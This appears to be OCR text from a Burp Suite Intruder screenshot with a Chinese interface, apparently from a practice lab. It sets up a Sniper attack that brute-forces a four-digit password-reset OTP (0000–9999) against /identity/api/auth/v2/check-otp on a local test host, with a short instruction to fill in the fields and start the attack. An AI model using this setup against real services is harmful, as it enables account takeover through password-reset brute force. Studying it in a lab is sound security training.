 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 JWT Editor
1 2 × +
Sniper攻击 开始攻击
目标 http://192.168.88.131:8888 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: 192.168.88.131:8888
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.88.131:8888
8 Referer: http://192.168.88.131:8888/forgot-password
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: keep-alive
12
13 {"email":"robot001@example.com","otp":"§6660§","password":"123456@Xlm"}
注意这几个圈起来的地方要进行填写，然后开始攻击。
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 0
请求数量: 0
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0000
到(To): 9999
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0
小数最大位数: 0
示例
1
4321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处
任务的规则。